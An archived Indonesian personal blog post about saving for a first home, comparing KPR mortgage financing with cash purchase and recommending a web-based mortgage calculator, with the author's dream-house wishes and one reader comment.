<img alt=" BlogNote" height="454px; " id="Header1_headerimg" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/a/AVvXsEivJc9oI4ECiPSPq7zEwvTOAkeNtZmhR22JwqwF3YKMMsGj5VXiLtJXr849w3gy42BBYuRtMwG1cX33wxkvAIzDSundo_P8_NOtbB-FGAdo004lyt9hIUHq9yIUftTF2ADhThaiAsdcI2VdB0BPjwpSaVE5L1RpkF9IwiB3EYYS9XtMWpelmd-FNfEPT08=s1600" width="1600px; "/>
</a>
</h1>
</div>
</div>
</div></div>
<div class="container sp_sidebar">
<div class="section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
<article class="post">
<div class="post-header">
<h1>
Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator 
</h1>
<span class="date">Agustus 15, 2023</span>
</div>
<div class="post-entry">
<p><div class="separator"><p style="margin-left: 1em; margin-right: 1em;"> <img alt="Mortgage Calculator" height="319" src="https://authoritating.com/20250516194601im_/https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA=w640-h319" style="font-family: Arial, sans-serif; font-size: 11pt; margin-left: 0px; margin-top: 0px; white-space-collapse: preserve;" title="Properti" width="640"/></p></div><br/><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Memiliki rumah adalah kebutuhan semua orang pastinya, seperti impian saya untuk memiliki rumah sendiri untuk hidup bersama kesayangan. Keinginan yang sama seperti orang lain yang sudah hidup bersama menjalani kehidupan rumah tangga. Pastinya bisa tinggal bersama di rumah sendiri, tidak menyewa rumah, ngontrak atau kost. Namun kalau belum ada rejeki ya mari kita tetap menikmati hidup di tempat kita saat ini. Mulailah mempersiapkan dengan penghasilan yang didapat lalu menghitung seberapa besar target sampai mampu memiliki rumah. Bersyukur juga harus terus kita lakukan sambil pelan-pelan mencari cara agar rejeki terus bertambah dan mencapai cita-cita untuk tinggal di rumah milik sendiri. </span></p><br/><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Untuk memiliki rumah sendiri ada berbagai cara yang bisa dilakukan. Kalau sesuai perhitungan kita bisa memiliki properti dengan skema KPR atau <i>mortgage</i>. Skema KPR harus dipahami bahwa itu adalah membeli dengan cara mencicil. Tentu dengan persyaratan yang memungkinkan untuk bisa mendapatkan rumah dengan skema KPR. Tentu saja ini memerlukan kalkulasi yang tepat hingga sampai pada waktu pelunasan, karena skema KPR terbilang memiliki jangka waktu yang panjang dan memerlukan perhitungan yang matang untuk bisa melunasi tepat waktu. Tak jarang juga beberapa kasus dalam KPR terjadi kredit macet, tentu saja kita tak menginginkan hal ini terjadi bukan?</span></p><div style="text-align: center;"><img alt="Kalkulator Pinjaman" border="0" data-original-height="1775" data-original-width="1734" height="640" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPNd3eKBk0FgF3pCPqlPr_El0qKGvJSstR8m-_n7-cYbnSKrYOd5JZT1h7w2zVnv1mcOzEPfO32EQrAubrRmpjtvw6xRqlDDhdnPnTo7ydroKgTh5ObimTDPSQfu0aADFtAEXo0yTKy5rF9kS-Xp1jzCSXbJ0WKCuMm9tNLvminApNcslQm8jWLpCzP38/w626-h640/IMG_5006.jpeg" title="Mortgage Calculator" width="626"/></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-size: 11pt;">Pilihan berikutnya adalah membeli rumah secara cash atau tunai. Membeli secara tunai ini sangatlah dianjurkan, sebab sangat sedikit resiko yang bisa terjadi. Pastinya perhitungan untuk membeli rumah dengan cash memiliki skema yang tidak panjang. Sekali transaksi kita langsung bisa memiliki rumah. Tetapi untuk mendapatkan uang tunai demi bisa membeli rumah dengan tunai harus rajin menabung dan juga rajin menaksir berapa harga rumah yang bisa dibeli dengan tunai. Sehingga saat uang sudah terkumpul kita bisa memilih mana rumah yang sesuai dengan keuangan yang ada. Karena tentu saja tak semua rumah cocok dan sesuai dengan selera dan kemampuan. Dua hal ini sering mengganggu pikiran kita saat memilih rumah atau properti. Selera bisa saja tinggi namun kemampuan hanya bisa KPR, atau kemampuan tinggi namun memilih hidup dirumah sederhana yang tak banyak menguras tabungan tentu ini akan memastikan keberlangsungan keuangan kita. </span></p><br/><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Nah, untuk memenuhi kebutuhan kita akan informasi kalkulator yang tepat untuk dapat memiliki rumah pertama, rumah kedua atau investasi real estate, kita bisa memanfaatkan <b><a href="https://www.mortgagecalculator.uk/"><span style="color: #e06666;">kalkulator pinjaman</span></a></b> seperti Mortgage Calculator yang ada dalam versi web. Kita cukup membukanya melalui browser dan menyimpannya di bookmark browser. Mortgage Calculator ini sangat berguna untuk menghitung nilai properti atau juga kalkulator skema KPR. Mortgage  Calculator memang dibuat di Inggris, namun di Indonesia bisa juga digunakan dengan menyesuaikan dengan <i>currency</i> mata uang rupiah. </span></p><br/><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Mortgage calculator ini sangat berguna untuk menghitung nilai dan kemampuan yang kita miliki untuk membeli properti baik di domestik maupun properti di luar negeri. Mungkin diantara teman-teman ada yang tertarik untuk membeli properti di luar negri, menggunakan mortgage calculator ini pasti akan sangat berguna. Kebutuhan melihat visi nilai properti yang akan bisa kita miliki bahkan untuk dijual kembali dengan nilai tambah membutuhkan perhitungan yang tepat. </span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><br/></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"></p><div style="text-align: center;"><img alt="Kalkulator Pinjaman" border="0" data-original-height="1568" data-original-width="1835" height="546" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMk1ChtodiYhF8z2wA03O1FA0NpCDmcmIclvESyUmevFQ8FFfVylO1IJY_o-d3gIgYgBGXd23-n5dZGYRFPoDRHpTQ1VnGlqcsQqELBCzUyFstOBqRPe99qt0CJpEswQ9Hn1l_TysmlNq3lQ4BUWd4Ph2Glr8JPO88Sx518aE2jhVSvNA7m6k73sHiV-E/w640-h546/IMG_5005.jpeg" title="Mortgage Calculator" width="640"/></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><br/></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Saat ini kita dihadapkan pada tantangan besar untuk dapat memiliki properti terlebih setelah pandemi berlalu. Regulasi untuk kepemilikan properti dan real estate tentu saja akan berubah mengikuti perkembangan iklim bisnis properti dan real estate. Untuk bisa update nilai properti dan merencanakan memiliki properti yang lebih baik mortgage calculator sangat dibutuhkan. </span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"> </span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Bagaimana perencanaan teman-teman untuk memiliki rumah? Kalau ada pertanyaan seperti ini mungkin saya akan menjawab rumah mungil yang nyaman dan bersahaja adalah rumah impian saya. Tak perlu memiliki lahan luas, selama tersedia tanah untuk menanam dan tercurah matahari yang berlimpah itu sudah cukup. Hidup dalam iklim tropis adalah surga buat saya. Hanya saja tak betul-betul berada di surga kalau rumah masih ngontrak. Ini menjadi motivasi saya untuk bisa memiliki rumah seperti yang saya inginkan. </span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><br/></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXVAs_KoWluwjHKqw-P-vwfGHUeHQnsiE3qoQOwQqoSEkpuOv3EeNtMDEPQNvNCfqN2phUoPHoOVJkMnFYi1rod2SfUg6J8a2sDKQaKsQBUfqX1sg7-fZJ59O_iF8SKhfo-kOeiGd1MLzVXiD1iVk2RuSxzrUaEru6sKCkXCgZl8l-d7MoyOQcGKuMk-o/s2000/Tanpa%20judul%20(Album%20Foto%20(Horizontal))_20230815_090037_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Properti" border="0" data-original-height="1545" data-original-width="2000" height="494" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXVAs_KoWluwjHKqw-P-vwfGHUeHQnsiE3qoQOwQqoSEkpuOv3EeNtMDEPQNvNCfqN2phUoPHoOVJkMnFYi1rod2SfUg6J8a2sDKQaKsQBUfqX1sg7-fZJ59O_iF8SKhfo-kOeiGd1MLzVXiD1iVk2RuSxzrUaEru6sKCkXCgZl8l-d7MoyOQcGKuMk-o/w640-h494/Tanpa%20judul%20(Album%20Foto%20(Horizontal))_20230815_090037_0000.png" title="Mortgage Calculator" width="640"/></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Rumah impian (sumber: canva)</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><br/></div><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: inherit; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Beberapa kategori rumah yang ingin saya miliki adalah: </span></p><p role="presentation" style="font-size: 11pt; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; white-space: pre;"></p><ol style="text-align: left;"><li><span style="font-family: inherit; font-size: 11pt;">Lokasi hijau, dalam hal ini tentu berada di perkampungan bila perlu strategis dekat ke kota juga ke desa</span></li><li><span style="font-family: inherit; font-size: 11pt;">Tersedia energi yang cukup. Dalam hal ini adalah kelistrikan baik PLN, PLTS ataupun </span><span style="font-family: inherit; font-size: 11pt;">sumber daya listrik lain </span><span style="font-family: inherit; font-size: 11pt;">yang memungkinkan</span></li><li><span style="font-family: inherit; font-size: 11pt;">Tersedia jaringan internet yang cukup, dalam hal ini sebisa mungkin tetap terhubung dengan dunia virtual</span></li><li><span style="font-family: inherit; font-size: 11pt;">Mampu menerapkan home sustainable sesederhana mungkin</span></li></ol><p></p><div><br/><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span face="Arial, sans-serif" style="font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;">Bagaimana menurut kalian? Hidup <i>off grid </i>atau <i>on grid</i>? Rumah itu adalah pilihan sebagaimana kita memilih tempat berlabuh dan bersarang dan menghidupi kehidupan dengan berbagai manfaat. Kelak kita akan mewujudkannya seperti yang kita harapkan. Doakan ya… heh, ini sudah <i>out of focus</i> nih. Ya sudah, pakai Mortgage Calculator untuk kalkulasi nilai properti ya…</span></p><br/><br/><br/></div></p>
</div>
<div class="entry-meta hidden-print">
<div class="post-share">
<a href="https://www.facebook.com/sharer.php?u=https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html&amp;title=Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator " target="_blank"><span class="share-box"><i class="fa fa-facebook"></i></span></a>
<a href="https://twitter.com/share?url=https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html" target="_blank"><span class="share-box"><i class="fa fa-twitter"></i></span></a>
<a href="https://pinterest.com/pin/create/button/?url=https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html&amp;media=https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA=w640-h319&amp;description=Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator " target="_blank"><span class="share-box"><i class="fa fa-pinterest"></i></span></a>
<a href="https://plus.google.com/share?url=https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html" target="_blank"><span class="share-box"><i class="fa fa-google-plus"></i></span></a>
<a href="/2023/08/Mortgage-Calculator.html#comments"><span class="share-box"><i class="fa fa-comment-o"></i></span></a>
</div>
<div class="entry-tags gray-2-secondary"><strong class="tag-heading"><i class="fa fa-tag"></i>Tags:</strong>
<a href="/search/label/KPR" rel="tag">KPR</a>,
<a href="/search/label/Mortgage%20Calculator" rel="tag">Mortgage Calculator</a>,
<a href="/search/label/Property" rel="tag">Property</a>
</div>
</div>
<div class="blog-pager" id="blog-pager">
<span id="blog-pager-newer-link">
<a class="blog-pager-newer-link" href="/2023/09/Film%20JomFis%20.html" id="Blog1_blog-pager-newer-link" title="Posting Lebih Baru">
Posting Lebih Baru
</a>
</span>
<span id="blog-pager-older-link">
<a class="blog-pager-older-link" href="/2023/08/KBA-Lengkong-Kulon.html" id="Blog1_blog-pager-older-link" title="Posting Lama">
Posting Lama
</a>
</span>
</div>
<div class="clear"></div>
<div class="post-related">
<div class="post-box">
<h4 class="post-box-title">You Might Also Like</h4>
</div>
<script src="https://authoritating.com/20250516194601js_/https://www.onosembunglango.net/feeds/posts/default/-/KPR?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250516194601js_/https://www.onosembunglango.net/feeds/posts/default/-/Mortgage Calculator?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250516194601js_/https://www.onosembunglango.net/feeds/posts/default/-/Property?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script type="text/javascript">
							var defaultnoimage="https://authoritating.com/20250516194601/https://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://authoritating.com/20250516194601/https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html");
						</script>
</div>
<div class="post-comments" id="comments">
<div class="post-box">
<h4 class="post-box-title">

							1 komentar
</h4>
</div>
<div class="comments">
<script async="async" src="https://authoritating.com/20250516194601js_/https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html" type="text/javascript"></script>
<script type="text/javascript">
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id="comment-holder">
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4938570861251019669"><div class="avatar-image-container"><img alt="" src="https://authoritating.com/20250516194601im_/https://resources.blogblog.com/img/blank.gif"/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.memahataksara.com/" rel="nofollow">Wichan</a></cite><span class="icon user"></span><span class="datetime secondary-text"><a href="/2023/08/Mortgage-Calculator.html?showComment=1693208767966#c4938570861251019669" rel="nofollow">28 Agustus 2023 pukul 14.46</a></span></div><p class="comment-content">Setuju, rumah kecil itu lebih nyaman, karena yang penting adalah lingkungan bukan hanya bentuk bangunannya.</p><span class="comment-actions secondary-text"><a class="comment-reply" data-comment-id="4938570861251019669" target="_self">Balas</a><span class="item-control blog-admin blog-admin pid-473534910"><a href="https://www.blogger.com/comment/delete/7174612937317834780/4938570861251019669" target="_self">Hapus</a></span></span></div><div class="comment-replies"><div class="comment-thread inline-thread hidden" id="c4938570861251019669-rt"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol class="thread-chrome thread-expanded" id="c4938570861251019669-ra"><div></div><div class="continue" id="c4938570861251019669-continue"><a class="comment-reply" data-comment-id="4938570861251019669" target="_self">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4938570861251019669-ce"></div></li></ol><div class="continue" id="top-continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3001966418470970765"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class="comment-footer">
<div class="comment-form">
<a name="comment-form"></a>
<p>Terima kasih sudah berkunjung dan berbagi...<br/>Bergembira selalu !!</p>
<a href="https://www.blogger.com/comment/frame/7174612937317834780?po=3001966418470970765&amp;hl=id&amp;saa=47563" id="comment-editor-src"></a>
<iframe allowtransparency="true" class="blogger-iframe-colorize blogger-comment-from-post" frameborder="0" height="410" id="comment-editor" name="comment-editor" src="https://authoritating.com/20250516194601if_/https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html" width="100%"></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src="https://authoritating.com/20250516194601js_/https://www.blogger.com/static/v1/jsbin/681870030-comment_from_post_iframe.js" type="text/javascript"></script>
<script type="text/javascript">
      BLOG_CMT_createIframe('https://authoritating.com/20250516194601/https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id="backlinks-container">
<div id="Blog1_backlinks-container">
</div>
</div>
</div>
</article>
<div class="cmt_iframe_holder" data-viewtype="FILTERED_POSTMOD" href="https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html"></div>
<div class="pagination">
<div class="newer"><a href="/2023/09/Film%20JomFis%20.html"><span class="pager-heading">Newer</span><br/><span class="pager-title"> Stories</span><span class="post-nav-icon"><i class="fa fa-chevron-left"></i></span></a></div>
<div class="older"><a href="/2023/08/KBA-Lengkong-Kulon.html"><span class="pager-heading">Older</span><br/><span class="pager-title"> Stories</span><span class="post-nav-icon"><i class="fa fa-chevron-right"></i></span></a></div>
</div>
</div></div>
<div class="section" id="sidebar"><div class="widget Stats" data-version="1" id="Stats1">
<h2>Page View</h2>
<div class="widget-content">
<div id="Stats1_content" style="display: none;">
<span class="counter-wrapper graph-counter-wrapper" id="Stats1_totalCount">
</span>
<div class="clear"></div>
</div>
</div>
</div><div class="widget PopularPosts" data-version="1" id="PopularPosts1">
<h2>Postingan Populer</h2>
<div class="widget-content popular-posts">
<ul>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2025/05/momen-ajaib-canva-labs-binjai.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVHKkDgeMvSFRjgeyTQUJMdcOAIyXxGH2HSkiBxSF9t7dYgtFgx_EKngYWkgmN2DwRDn1lYih6ZD-WLJ0iVAyBUL-RgNYdU3yZdrMvvngcsAtRc6Bn5RJL4VQXBo_x56vEP0X7bVZ9sOkK5zBAlL_vdg2j6HwW_w1swaouwoLfjQmbTIHfKa0dQk1wHWo/w72-h72-p-k-no-nu/1000268537.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2025/05/momen-ajaib-canva-labs-binjai.html">Momen Ajaib Canva Labs Binjai </a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2025/02/Richeese-Factory-Brand-Kuliner-Asal-Bandung.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPiRNwTzksmwbTLm8W-nVyow_CMYQ5Aukhm1hIgGfOBAgFQ-8sBcF-9MwyBk6nD0hznfDAa6fzRVRyxHNMh2V2NNcXibOFc9sOc5y_KGE56zZtwE0TmjRB3BgsqAi1x4iMqjsTJjecYRvETFRBLZxWKTSnD0HFxDimgnDDt0rFGsRXwqT_qKJKtKxJsEk/w72-h72-p-k-no-nu/1000181996.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2025/02/Richeese-Factory-Brand-Kuliner-Asal-Bandung.html">Richeese Factory Brand Kuliner Asal Bandung yang Mendunia </a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2024/09/dengan-kail-membangun-usaha-bersama.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieKuK6y8ispQ1WNc42_a7zwmRonrG8Z9s_v4ydX1d31pkPj2hH2d5jSeJgGjd0seUsTLqrKS5huPJnSaNSCW60O-QQVmPwpBUA-cAMNKSesuMxmlb5eGhUPad1SJsjGQYEj6IuVfQNQjSh9gDJ5OzWn2XM1N3HM3OY_xALuEgLhCMsqsgUBA_lcKFc3nM/w72-h72-p-k-no-nu/IMG_20240930_150550.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2024/09/dengan-kail-membangun-usaha-bersama.html">Dengan Kail Membangun Usaha Bersama YDBA Jadi Mata Rantai Keberlanjutan</a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2018/07/xl-home-pow.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8CcNwuVMNIjnzmReGsroR6SgAj0ZW6IoBIFQNWMowQqt2zo85juhBPikkVU7OrXZXctcEKRVm9sXiyK1Knw4h4CjiAfhm2nkVgSUlUiN2EggEe6ZtlATMapIGW6yDt4C5y2sczEMqKn8/w72-h72-p-k-no-nu/XLHomePow+01.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2018/07/xl-home-pow.html">Asyiknya Nonton Film Sepuasnya di Rumah Pakai XL Home Pow!</a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2016/09/chrisye-dalam-film-layar-lebar.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250516194601im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifaPtXvSye5FGUyDOKG-ign6wprnjyCX9gZieeYIWz4vRni_phNZtYTv5q001WABXYorZLnsvYPYGm7E3-RkUewFUzJr-3FsJ3_FraqOTlpoWRzbyEjVgArP_DGughGfIfr5TnD80k9ks/w72-h72-p-k-no-nu/chrisyeblognotetitle.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2016/09/chrisye-dalam-film-layar-lebar.html">Chrisye Dalam Film Layar Lebar</a></div>
</div>
<div style="clear: both;"></div>
</li>
</ul>
<div class="clear"></div>
</div>
</div><div class="widget Followers" data-version="1" id="Followers1">
<h2 class="title">Pengikut</h2>
<div class="widget-content">
<div id="Followers1-wrapper">
<div style="margin-right:2px;">
<div><script src="https://authoritating.com/20250516194601js_/https://apis.google.com/js/platform.js" type="text/javascript"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
